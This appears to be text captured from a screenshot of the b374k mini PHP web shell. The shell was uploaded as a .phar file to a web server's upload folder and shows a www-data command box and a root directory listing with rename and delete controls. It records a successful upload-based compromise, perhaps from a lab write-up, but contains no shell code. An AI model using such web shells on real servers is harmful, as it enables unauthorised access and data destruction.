 20.39.184.187:629/read.ph
:: b374k m1n1 1.01 ::
Not secure 20.39.184.187:629/upload/b374kmini.phar?y=%2Fvar%2Fwww%2Fhtml%2Fupload%2F&view=%2F&submitcmd=Go+%21
www-data $ S Go !
view file/folder // Go !
name size owner:group perms modified actions
. LINK root : root rwxr-xr-x 06-Aug-2023 01:02 newfile | newfolder
.. LINK root : root rwxr-xr-x 06-Aug-2023 01:02 newfile | newfolder
[ bin ] DIR root : root rwxr-xr-x 05-Aug-2023 16:51 rename | delete
[ boot ] DIR root : root rwxr-xr-x 03-Aug-2023 21:12 rename | delete
[ dev ] DIR root : root rwxr-xr-x 06-Aug-2023 01:03 rename | delete
[ etc ] DIR root : root rwxr-xr-x 05-Aug-2023 16:52 rename | delete
[ home ] DIR root : root rwxr-xr-x 03-Aug-2023 15:13 rename | delete
[ lib ] DIR root : root rwxr-xr-x 05-Aug-2023 16:51 rename | delete
[ lib32 ] DIR root : root rwxr-xr-x 24-Jul-2023 21:39 rename | delete
[ lib64 ] DIR root : root rwxr-xr-x 24-Jul-2023 21:40 rename | delete
[ libx32 ] DIR root : root rwxr-xr-x 24-Jul-2023 21:39 rename | delete
[ lost+found ] DIR root : root rwx------ 24-Jul-2023 21:42 rename | delete
[ media ] DIR root : root rwxr-xr-x 24-Jul-2023 21:39 rename | delete
[ mnt ] DIR root : root rwxr-xr-x 04-Aug-2023 06:59 rename | delete
[ opt ] DIR root : root rwxr-xr-x 24-Jul-2023 21:39 rename | delete
[ proc ] DIR root : root r-xr-xr-x 06-Aug-2023 01:02 rename | delete
[ root ] DIR root : root rwx------ 06-Aug-2023 02:28 rename | delete
[ run ] DIR root : root rwxr-xr-x 06-Aug-2023 06:28 rename | delete
[ sbin ] DIR root : root rwxr-xr-x 04-Aug-2023 07:47 rename | delete
[ snap ] DIR root : root rwxr-xr-x 24-Jul-2023 21:45 rename | delete
[ srv ] DIR root : root rwxr-xr-x 24-Jul-2023 21:39 rename | delete
[ sys ] DIR root : root r-xr-xr-x 06-Aug-2023 01:02 rename | delete
[ tmp ] DIR root : root rwxrwxrwx 06-Aug-2023 12:16 rename | delete
[ usr ] DIR root : root rwxr-xr-x 24-Jul-2023 21:40 rename | delete
[ var ] DIR root : root rwxr-xr-x 03-Aug-2023 21:13 rename | delete
Jayalah Indonesiaku ©2023